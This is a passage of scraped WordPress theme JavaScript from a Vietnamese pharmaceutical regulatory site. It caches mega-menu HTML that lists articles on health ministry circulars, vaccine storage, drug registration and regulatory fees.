&#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quan-ly-su-dung-vac-xin-trong-tiem-chung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc xin trong ti\u00eam ch\u1ee7ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/MolecularMed-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/MolecularMed-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/MolecularMed-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc xin trong ti\u00eam ch\u1ee7ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/pharmacovigilance\/\" class=\"td-post-category\">Pharmacovigilance\/C\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quan-ly-su-dung-vac-xin-trong-tiem-chung\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc xin trong ti\u00eam ch\u1ee7ng\">Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-bao-quan-vac-xin\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/Medicine-HealthFavo.Com-8-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/Medicine-HealthFavo.Com-8-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/Medicine-HealthFavo.Com-8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"H\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\" title=\"Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-bao-quan-vac-xin\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\">Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-chuc-buoi-tiem-chung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/medicine-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/medicine-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/medicine-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"H\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\" title=\"Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/pharmacovigilance\/\" class=\"td-post-category\">Pharmacovigilance\/C\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-chuc-buoi-tiem-chung\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\">Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/bieu-muc-thu-phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/948_main-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/948_main-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/948_main-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Bi\u1ec3u m\u1ee9c thu ph\u00ed trong l\u0129nh v\u1ef1c d\u01b0\u1ee3c m\u1ef9 ph\u1ea9m\" title=\"Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/bieu-muc-thu-phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed\">Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2017-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch v\u1ee5 ki\u1ec3m nghi\u1ec7m m\u1eabu thu\u1ed1c, nguy\u00ean li\u1ec7u l\u00e0m thu\u1ed1c, thu\u1ed1c d\u00f9ng cho ng\u01b0\u1eddi t\u1ea1i c\u01a1 s\u1edf y t\u1ebf c\u00f4ng l\u1eadp s\u1eed d\u1ee5ng ng\u00e2n s\u00e1ch nh\u00e0 n\u01b0\u1edbc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/phien-dich-vien-y-te-co-the-thay-doi-cuoc-song-con-nguoi-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/phien-dich-vien-y-te-co-the-thay-doi-cuoc-song-con-nguoi-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/phien-dich-vien-y-te-co-the-thay-doi-cuoc-song-con-nguoi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Th\u00f4ng t\u01b0 35\/2017\/TT-BYT\" title=\"TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch v\u1ee5 ki\u1ec3m nghi\u1ec7m m\u1eabu thu\u1ed1c, nguy\u00ean li\u1ec7u l\u00e0m thu\u1ed1c, thu\u1ed1c d\u00f9ng cho ng\u01b0\u1eddi t\u1ea1i c\u01a1 s\u1edf y t\u1ebf c\u00f4ng l\u1eadp s\u1eed d\u1ee5ng ng\u00e2n s\u00e1ch nh\u00e0 n\u01b0\u1edbc\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2017-tt-byt\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch v\u1ee5 ki\u1ec3m nghi\u1ec7m m\u1eabu thu\u1ed1c, nguy\u00ean li\u1ec7u l\u00e0m thu\u1ed1c, thu\u1ed1c d\u00f9ng cho ng\u01b0\u1eddi t\u1ea1i c\u01a1 s\u1edf y t\u1ebf c\u00f4ng l\u1eadp s\u1eed d\u1ee5ng ng\u00e2n s\u00e1ch nh\u00e0 n\u01b0\u1edbc\">TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phi-trong-cong-tac-an-toan-ve-sinh-thuc-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n v\u00ea\u0323 sinh th\u01b0\u0323c ph\u00e2\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/1140-rising-drug-cost-next-year-prescription-medication-pill-bottles.imgcache.rev1433522330481-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/1140-rising-drug-cost-next-year-prescription-medication-pill-bottles.imgcache.rev1433522330481-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/1140-rising-drug-cost-next-year-prescription-medication-pill-bottles.imgcache.rev1433522330481-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n th\u01b0\u0323c ph\u00e2\u0309m\" title=\"Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n v\u00ea\u0323 sinh th\u01b0\u0323c ph\u00e2\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phi-trong-cong-tac-an-toan-ve-sinh-thuc-pham\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n v\u00ea\u0323 sinh th\u01b0\u0323c ph\u00e2\u0309m\">Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c, my\u0303 ph\u00e2\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/575fee39-febf-4a80-9f6f-edc58a22c144-large16x9_6d29008dbabb43e4b28b5d0a59f04fd8prescriptiondrugs1-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/575fee39-febf-4a80-9f6f-edc58a22c144-large16x9_6d29008dbabb43e4b28b5d0a59f04fd8prescriptiondrugs1-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/575fee39-febf-4a80-9f6f-edc58a22c144-large16x9_6d29008dbabb43e4b28b5d0a59f04fd8prescriptiondrugs1-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c my\u0303 ph\u00e2\u0309m\" title=\"Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c, my\u0303 ph\u00e2\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c, my\u0303 ph\u00e2\u0309m\">Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 169;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\">B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\">Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-14942-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/14942_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/14942_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/14942_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/pharmacy\/\" class=\"td-post-category\">PHARMACY\/PH\u00c1P CH\u1ebe D\u01af\u1ee2C<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-14942-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd thu\u1ed1c\">C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-6477-qld-dk-cap-nhat-thong-tu-so-07-2017-tt-byt-ban-hanh-danh-muc-thuoc-ke-don\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c kh\u00f4ng k\u00ea \u0111\u01a1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/\u1ea3nh-phong-c\u1ea3nh-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/\u1ea3nh-phong-c\u1ea3nh-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/\u1ea3nh-phong-c\u1ea3nh-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c k\u00ea \u0111\u01a1n\" title=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c kh\u00f4ng k\u00ea \u0111\u01a1n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/registration\/\" class=\"td-post-category\">Registration\/\u0110\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-6477-qld-dk-cap-nhat-thong-tu-so-07-2017-tt-byt-ban-hanh-danh-muc-thuoc-ke-don\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c kh\u00f4ng k\u00ea \u0111\u01a1n\">C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 118;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
